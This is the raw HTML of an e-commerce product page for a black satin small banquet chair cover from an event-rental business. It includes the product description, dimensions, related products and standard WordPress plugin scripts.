					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>The black satin lamour banquet chair covers are available in a small round back chair size. This banquet chair cover works well on small types of banquet chairs.</p>
<p>The satin lamour small round back chair cover comes in several colors. This chair cover is selected most often by our clients because it offers a clean, classic yet glamorous atmosphere for you and your guests. This cover does <strong><em>not</em> </strong>have a high shine satin look to it, rather it is a soft classic sheen. Add any sash to this cover to compliment the look and feel of your event space.</p>
<p>The dimensions of the small round back<em> chair cover</em> is 16&#8243; across the top of the chair cover and 36&#8243; height. To ensure that this satin lamour chair cover will fit your venues chairs, you will want to ask them for these two measurements. Request a sample cover to be sent to you for a small fee, this ensures that they will fit as you intended. EP does not guarantee fit on any chair cover with a rental as we would need to fly all over the country to measure chairs to confirm the cover size needed.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">15 &times; 16 &times; 36 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2152 status-publish first instock product_cat-chair-covers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="sm-product-thumb-wrapp"><div class="sm-product-img-before"><a href="https://egpres.com/product/valentine-red-satin-lamour-small-banquet-chair-cover/"><img width="500" height="500" src="https://egpres.com/wp-content/uploads/2015/04/valentine-red-lamour-satin-banquet-chair-cover.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="valentine red lamour satin small banquet chair cover" decoding="async" loading="lazy" /></a></div><div class="sm-product-img-after"><a href="https://egpres.com/product/valentine-red-satin-lamour-small-banquet-chair-cover/"></a></div><div class="sm-compare-wrapp"><div class="compare-wrap"> <a href="/product/black-satin-lamour-small-banquet-chair-cover/?action=yith-woocompare-add-product&#038;id=2152" class="sm-compare product-compare compare compare-link " data-product_id="2152"><span>Compare</span></a></div></div><div class="sm-cart-wrapp"><a href="/product/black-satin-lamour-small-banquet-chair-cover/?add-to-cart=2152" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2152" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2152" data-product_sku="CC-VALENTINE-RED-LAMOUR-SMALL" aria-label="Add to cart: &ldquo;Valentine Red Satin Lamour Small Banquet Chair Cover&rdquo;" rel="nofollow" data-success_message="&ldquo;Valentine Red Satin Lamour Small Banquet Chair Cover&rdquo; has been added to your cart" data-product_price="1.99" data-product_name="Valentine Red Satin Lamour Small Banquet Chair Cover" data-google_product_id="" role="button">Request Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2152" class="screen-reader-text">
			</span>
</div></div><div class="sm-product-title-wrapp"><h2 class="woocommerce-loop-product__title"><a href="https://egpres.com/product/valentine-red-satin-lamour-small-banquet-chair-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Valentine Red Satin Lamour Small Banquet Chair Cover</a></h2><div class="smw-price-wrap">
</div></div></li>

			
					<li class="product type-product post-2190 status-publish instock product_cat-chair-covers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="sm-product-thumb-wrapp"><div class="sm-product-img-before"><a href="https://egpres.com/product/nu-champagne-satin-lamour-chair-cover/"><img width="500" height="500" src="https://egpres.com/wp-content/uploads/2015/04/nu-champagne-satin-lamour-universal-chair-cover.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nu champagne satin lamour universal chair cover" decoding="async" loading="lazy" /></a></div><div class="sm-product-img-after"><a href="https://egpres.com/product/nu-champagne-satin-lamour-chair-cover/"></a></div><div class="sm-compare-wrapp"><div class="compare-wrap"> <a href="/product/black-satin-lamour-small-banquet-chair-cover/?action=yith-woocompare-add-product&#038;id=2190" class="sm-compare product-compare compare compare-link " data-product_id="2190"><span>Compare</span></a></div></div><div class="sm-cart-wrapp"><a href="/product/black-satin-lamour-small-banquet-chair-cover/?add-to-cart=2190" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2190" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2190" data-product_sku="CC-NU CHAMP-LAM-UNIV" aria-label="Add to cart: &ldquo;Nu Champagne Satin Lamour Chair Cover&rdquo;" rel="nofollow" data-success_message="&ldquo;Nu Champagne Satin Lamour Chair Cover&rdquo; has been added to your cart" data-product_price="2.29" data-product_name="Nu Champagne Satin Lamour Chair Cover" data-google_product_id="" role="button">Request Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2190" class="screen-reader-text">
			</span>
</div></div><div class="sm-product-title-wrapp"><h2 class="woocommerce-loop-product__title"><a href="https://egpres.com/product/nu-champagne-satin-lamour-chair-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nu Champagne Satin Lamour Chair Cover</a></h2><div class="smw-price-wrap">
</div></div></li>

			
					<li class="product type-product post-2428 status-publish last instock product_cat-chair-covers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="sm-product-thumb-wrapp"><div class="sm-product-img-before"><a href="https://egpres.com/product/white-scuba-wrinkle-free-square-chair-cover-with-easy-sash/"><img width="500" height="500" src="https://egpres.com/wp-content/uploads/2015/04/ivory-wrinkle-free-square-easy-sash-cover.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="white wrinkle free square easy sash cover" decoding="async" loading="lazy" /></a></div><div class="sm-product-img-after"><a href="https://egpres.com/product/white-scuba-wrinkle-free-square-chair-cover-with-easy-sash/"></a></div><div class="sm-compare-wrapp"><div class="compare-wrap"> <a href="/product/black-satin-lamour-small-banquet-chair-cover/?action=yith-woocompare-add-product&#038;id=2428" class="sm-compare product-compare compare compare-link " data-product_id="2428"><span>Compare</span></a></div></div><div class="sm-cart-wrapp"><a href="/product/black-satin-lamour-small-banquet-chair-cover/?add-to-cart=2428" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2428" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2428" data-product_sku="CC-WHITE-SQUARE-SCUBA-EASY SASH" aria-label="Add to cart: &ldquo;White Scuba (Wrinkle Free) Square Chair Cover with Easy Sash&rdquo;" rel="nofollow" data-success_message="&ldquo;White Scuba (Wrinkle Free) Square Chair Cover with Easy Sash&rdquo; has been added to your cart" data-product_price="1.99" data-product_name="White Scuba (Wrinkle Free) Square Chair Cover with Easy Sash" data-google_product_id="" role="button">Request Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2428" class="screen-reader-text">
			</span>
</div></div><div class="sm-product-title-wrapp"><h2 class="woocommerce-loop-product__title"><a href="https://egpres.com/product/white-scuba-wrinkle-free-square-chair-cover-with-easy-sash/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">White Scuba (Wrinkle Free) Square Chair Cover with Easy Sash</a></h2><div class="smw-price-wrap">
</div></div></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->
				</div>
	</div><!-- .smart-container -->
		
	

	</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-1 footer-widgets-disabled">
			<div class="smart-container">
	                	<div class="bottom-footer">
        			        		<div class="bottom-left-wrapp">
						<p>Contact Us:</p>
<p>Address: 3945 Stern Ave. <br />St. Charles, IL 60174<br />Office Number: (630) 549-6478*<br />Emergency Number: (224)805-6161*</p>					</div>	
									<div class="bottom-right-wrapp">
						<p style="text-align: center">Copyright 2022 All Right Reserved.</p>
<p style="text-align: center">Elegant Presentations Inc.</p>					</div>
				        	</div>
			        </div>
	        
	        
		</footer><!-- #colophon -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zigcy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='apss-popup-overlay' id="apss-popup-overlay-email" style="display:none"></div>
<div class="apss_email_share_popup" style="display:none;">
     <div class='apss_email_share_popup_close'>X</div>
          <div class="apss_popup_top">
          <div class="title"> </div>
          <div class="apss_email_share_popup_close_bttn"></div>
          <div class="clear"></div>
     </div>
     <div class="apss_email_popup_content">
          <div class="apss_email_popup_form">
               <div class="apss_email_popup_name apss-email-block">
                    <input type="text" id="apss_email_popup_name" placeholder="Your Name" onkeyup="removeMe('apss_email_popup_name_error');">
                    <div class='error apss_email_popup_name_error'></div>
               </div>
               <div class="apss_email_popup_from apss-email-block">
                    <input type="text" id="apss_email_popup_from" placeholder="Your email" onkeyup="removeMe('apss_email_popup_from_error');">
                    <div class='error apss_email_popup_from_error'></div>
               </div>
               <div class="apss_email_popup_sendto apss-email-block">
                    <input type="text" id="apss_email_popup_receiver" placeholder="Friend's email address" onkeyup="removeMe('apss_email_popup_sendto_error');">
                    <div class='error apss_email_popup_sendto_error'></div>
               </div>

               <div class='apss-sub-wrap apss-email-block'>
                    <div class="apss_email_popup_label">
                         Subject:
                    </div>

                    <div class="apss_email_popup_subject">
                         <input type="text" id="apss_email_popup_subject" value="Please visit this link https://egpres.com:443/product/black-satin-lamour-small-banquet-chair-cover/">
                    </div>
               </div>
               <div class='apss-message-wrap apss-email-block'>
                    <div class="apss_email_popup_label">
                         Message:
                    </div>
                    <div class="apss_email_popup_message">
                         <textarea id="apss_email_popup_message">Hey Buddy!, I found this information for you: "Black Satin Lamour Small Banquet Chair Cover". Here is the website link: https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/. Thank you</textarea>
                    </div>
               </div>
          </div>
          <button class="apss-the-button" id="apss_email_popup_send_email">Send</button>
          <span class="apss_email_popup_loading" style="display:none;"><img src='https://egpres.com/wp-content/plugins/accesspress-social-pro/images/share/ajax-loader.gif' alt='Ajax loader' /></span>
          <div class="clear"></div>
          <div class='apss_email_popup_result'> </div>
     </div>
</div>
               <input type="hidden" id="apss-current-url" value="https://egpres.com:443/product/black-satin-lamour-small-banquet-chair-cover/"/>
                              <span class="apss-temp" style="font-size:14px;position:relative;z-index:99999;"></span>
                    <div class="apsp_count_float_main_demo_wrapper">
          <div class="apsc-floating-sidebar   apsc-sidebar-theme-6 apsc-sidebar-left-top apsc-semi-transparent ">
     <div class="float-wrap">
          <div class="apsc-floating-social-networks clearfix">
                                                  </div>
     </div>
     <div class='apsc-floating-bar-show-hide' data-status="not_clicked"></div>
</div>     </div>

            <div id="salertWrapper" class="sale_alert_wrapper">
                <div class="popup_position bottomLeft">
                    <div class="popup_box">
                        <div class="popup_template animated clearfix" id="popup_template" style="display: none;">
                            <!-- Content will be loaded dynamically through ajax -->
                        </div>
                    </div>
                </div>
            </div>
            	<div class="scrollup">
		<span>
			<i class="lnr lnr-chevron-up" aria-hidden="true"></i>
		</span>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/#product","name":"Black Satin Lamour Small Banquet Chair Cover","url":"https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/","description":"The\u00a0valentine red satin lamour small round back chair cover\u00a0is a way to make your party memorable to all of your guests.\u00a0Colored chair covers are a great way to set your event apart from everyone else\u00a0hosting a celebration of any sort. These covers are\u00a0often used\u00a0for weddings, parties, benefits, fundraisers, galas, product introductions, corporate functions, a graduation party and for any event where making a royal impact is the intended result.","image":"https://egpres.com/wp-content/uploads/2015/04/black-satin-lamour-banquet-chair-cover1.jpg","sku":"CC-BLACK-LAMOUR-SMALL","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/","seller":{"@type":"Organization","name":"Elegant Presentations Inc.","url":"https://egpres.com"}}]}</script><script type="text/html" id="wpb-modifications"></script><div class='apss-popup-overlay' id='apss-popup-overlay-all-shares-start' style="display:none"></div>
<div class='apss-social-share-popup-all-shares apss-social-share apss-theme-2 clearfix' style="display:none">
     <span class='apss_share_popup'>Share with friends</span>
     <div class='apss_popup_all_wrapper'>
          
<div class='apss-facebook apss-single-icon  '>

                    <a rel='nofollow' onclick="apss_open_in_popup_window( event, https://www.facebook.com/sharer.php?u=https%3A%2F%2Fegpres.com%3A443%2Fproduct%2Fblack-satin-lamour-small-banquet-chair-cover%2F ) "  data-hover="Facebook" title="Share on Facebook "  target='' href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fegpres.com%3A443%2Fproduct%2Fblack-satin-lamour-small-banquet-chair-cover%2F' >
                              <div class='apss-icon-block clearfix' data-hover="Facebook">
                                        <i class="socicon-facebook "></i>
                    <span class='apss-social-text'>Share on Facebook</span>
                    <span class='apss-share'>Share</span>
               </div>
               <div class="apss-hover-content-wrap">
                                        <div class="apss-hover-text">
                         Share                    </div>
               </div>
          </a>
</div>

<div class='apss-twitter apss-single-icon  '>

                    <a rel='nofollow' onclick="apss_open_in_popup_window( event, https://twitter.com/intent/tweet?text=Black%20Satin%20Lamour%20Small%20Banquet%20Chair%20Cover&amp;url=https%253A%252F%252Fegpres.com%253A443%252Fproduct%252Fblack-satin-lamour-small-banquet-chair-cover%252F&counturl=https%253A%252F%252Fegpres.com%253A443%252Fproduct%252Fblack-satin-lamour-small-banquet-chair-cover%252F&amp; ) "  data-hover="Twitter" title="Share on Twitter "  target='' href='https://twitter.com/intent/tweet?text=Black%20Satin%20Lamour%20Small%20Banquet%20Chair%20Cover&amp;url=https%253A%252F%252Fegpres.com%253A443%252Fproduct%252Fblack-satin-lamour-small-banquet-chair-cover%252F&counturl=https%253A%252F%252Fegpres.com%253A443%252Fproduct%252Fblack-satin-lamour-small-banquet-chair-cover%252F&amp;' >
                              <div class='apss-icon-block clearfix' data-hover="Twitter">
                                        <i class="socicon-twitter "></i>
                    <span class='apss-social-text'>Share on Twitter</span>
                    <span class='apss-share'>Share</span>
               </div>
               <div class="apss-hover-content-wrap">
                                        <div class="apss-hover-text">
                         Share                    </div>
               </div>
          </a>
</div>

<div class='apss-google-plus apss-single-icon  '>

                    <a rel='nofollow' onclick="apss_open_in_popup_window( event, https://plus.google.com/share?url=https%25253A%25252F%25252Fegpres.com%25253A443%25252Fproduct%25252Fblack-satin-lamour-small-banquet-chair-cover%25252F ) "  data-hover="Google-plus" title="Share on Google Plus "  target='' href='https://plus.google.com/share?url=https%25253A%25252F%25252Fegpres.com%25253A443%25252Fproduct%25252Fblack-satin-lamour-small-banquet-chair-cover%25252F' >
                              <div class='apss-icon-block clearfix' data-hover="Google-plus">
                                        <i class="socicon-google-plus "></i>
                    <span class='apss-social-text'>Share on Google Plus</span>
                    <span class='apss-share'>Share</span>
               </div>
               <div class="apss-hover-content-wrap">
                                        <div class="apss-hover-text">
                         Share                    </div>
               </div>
          </a>
</div>

<div class='apss-pinterest apss-single-icon  '>

                    <a rel='nofollow' onclick="apss_open_in_popup_window( event, javascript:pinIt(); ) "  data-hover="Pinterest" title="Share on Pinterest "  target='' href='javascript:pinIt();' >
                              <div class='apss-icon-block clearfix' data-hover="Pinterest">
                                        <i class="socicon-pinterest "></i>
                    <span class='apss-social-text'>Share on Pinterest</span>
                    <span class='apss-share'>Share</span>
               </div>
               <div class="apss-hover-content-wrap">
                                        <div class="apss-hover-text">
                         Share                    </div>
               </div>
          </a>
</div>

<div class='apss-linkedin apss-single-icon  '>

                    <a rel='nofollow' onclick="apss_open_in_popup_window( event, http://www.linkedin.com/shareArticle?mini=true&amp;title=Black%20Satin%20Lamour%20Small%20Banquet%20Chair%20Cover&amp;url=https%252525253A%252525252F%252525252Fegpres.com%252525253A443%252525252Fproduct%252525252Fblack-satin-lamour-small-banquet-chair-cover%252525252F&amp;summary=The%C2%A0black%20satin%20lamour%20banquet%20chair%20covers%20are%20available%20in%C2%A0a%20small%20round%20back%C2%A0chair%20size.%20This%C2... ) "  data-hover="Linkedin" title="Share on Linkedin "  target='' href='http://www.linkedin.com/shareArticle?mini=true&amp;title=Black%20Satin%20Lamour%20Small%20Banquet%20Chair%20Cover&amp;url=https%252525253A%252525252F%252525252Fegpres.com%252525253A443%252525252Fproduct%252525252Fblack-satin-lamour-small-banquet-chair-cover%252525252F&amp;summary=The%C2%A0black%20satin%20lamour%20banquet%20chair%20covers%20are%20available%20in%C2%A0a%20small%20round%20back%C2%A0chair%20size.%20This%C2...' >
                              <div class='apss-icon-block clearfix' data-hover="Linkedin">
                                        <i class="socicon-linkedin "></i>
                    <span class='apss-social-text'>Share on Linkedin</span>
                    <span class='apss-share'>Share</span>
               </div>
               <div class="apss-hover-content-wrap">
                                        <div class="apss-hover-text">
                         Share                    </div>
               </div>
          </a>
</div>

<div class='apss-digg apss-single-icon  '>

                    <a rel='nofollow' onclick="apss_open_in_popup_window( event, http://digg.com/submit?phase=2%20&amp;url=https%25252525253A%25252525252F%25252525252Fegpres.com%25252525253A443%25252525252Fproduct%25252525252Fblack-satin-lamour-small-banquet-chair-cover%25252525252F&amp;title=Black%20Satin%20Lamour%20Small%20Banquet%20Chair%20Cover ) "  data-hover="Digg" title="Share on Digg "  target='' href='http://digg.com/submit?phase=2%20&amp;url=https%25252525253A%25252525252F%25252525252Fegpres.com%25252525253A443%25252525252Fproduct%25252525252Fblack-satin-lamour-small-banquet-chair-cover%25252525252F&amp;title=Black%20Satin%20Lamour%20Small%20Banquet%20Chair%20Cover' >
                              <div class='apss-icon-block clearfix' data-hover="Digg">
                                        <i class="socicon-digg "></i>
                    <span class='apss-social-text'>Share on Digg</span>
                    <span class='apss-share'>Share</span>
               </div>
               <div class="apss-hover-content-wrap">
                                        <div class="apss-hover-text">
                         Share                    </div>
               </div>
          </a>
</div>
     </div>
</div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://egpres.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https://egpres.com/wp-admin/admin-ajax.php","ajax_nonce":"9f897db16c"};
var frontend_js_object = {"whatsapp_hide":"0","viber_hide":"0","sms_hide":"0","messenger_hide":"0","hide_popup_overlay":"0"};
//# sourceURL=apss-frontend-mainjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/accesspress-social-pro/js/share/frontend.js?ver=2.0.7" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/accesspress-social-pro/js/counter/frontend.js?ver=2.0.7" id="apsc-frontend-script-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/egpres.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="qwc-product-js-js-extra">
/* <![CDATA[ */
var qwc_product_params = {"product_id":"2155","quotes":"1"};
//# sourceURL=qwc-product-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/quotes-for-woocommerce/assets/js/qwc-product-page.js?ver=2.11" id="qwc-product-js-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/vc-mega-addons/js/owl.carousel.min.js?ver=1.0.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/vc-mega-addons/js/jquery.waypoints.js?ver=1.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/vc-mega-addons/js/jquery.counterup.js?ver=1.0.3" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/vc-mega-addons/js/countdown.js?ver=1.0.3" id="countdown-js"></script>
<script type="text/javascript" id="vcma-main-js-extra">
/* <![CDATA[ */
var vcma_script = {"rtl_val":""};
//# sourceURL=vcma-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/vc-mega-addons/js/main.js?ver=1.0.3" id="vcma-main-js"></script>
<script type="text/javascript" id="vcma-ajax-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://egpres.com/wp-admin/admin-ajax.php"};
//# sourceURL=vcma-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/vc-mega-addons/js/sm-ajax.js?ver=1.0.3" id="vcma-ajax-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/themes/zigcy/assets/lib/stellar.js/jquery.stellar.min.js?ver=1.1.0" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/themes/zigcy/assets/lib/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.1.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/themes/zigcy/assets/lib/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.1.0" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/themes/zigcy/assets/js/yith-wcwl-custom.js?ver=1.1.0" id="zigcy-yith-wcwl-custom-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/themes/zigcy/assets/js/wooButtons.js?ver=1.1.0" id="zigcy-woobuttons-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/themes/zigcy/assets/js/navigation.js?ver=1.1.0" id="zigcy-navigation-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/themes/zigcy/assets/js/skip-link-focus-fix.js?ver=1.1.0" id="zigcy-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="zigcy-scripts-js-extra">
/* <![CDATA[ */
var sm_custom_main = {"sticky_sidebar":"1","sticky_header":"0","single_gallery":"def","smooth_croll":"0"};
//# sourceURL=zigcy-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/themes/zigcy/assets/js/zigcy-scripts.js?ver=1.1.0" id="zigcy-scripts-js"></script>
<script type="text/javascript" id="zigcy-ajax-js-extra">
/* <![CDATA[ */
var sm_ajax_main = {"ajaxurl":"https://egpres.com/wp-admin/admin-ajax.php","ajaxSearch":""};
//# sourceURL=zigcy-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/themes/zigcy/assets/js/zigcy-ajax.js?ver=1.1.0" id="zigcy-ajax-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://egpres.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.4" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.4" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.4" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.4" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"USA dollar","flag":"https:\/\/egpres.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"USA dollar","flag":"https:\/\/egpres.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
